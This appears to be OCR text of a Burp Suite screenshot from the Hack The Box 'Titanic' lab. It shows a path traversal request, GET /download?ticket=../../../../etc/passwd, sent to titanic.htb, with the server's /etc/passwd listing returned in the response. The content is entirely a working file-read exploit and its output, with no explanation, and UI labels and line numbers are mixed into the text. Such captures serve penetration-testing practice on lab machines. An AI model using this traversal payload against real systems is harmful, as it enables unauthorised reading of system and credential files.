 1 GET /download?ticket=../../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render \n
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin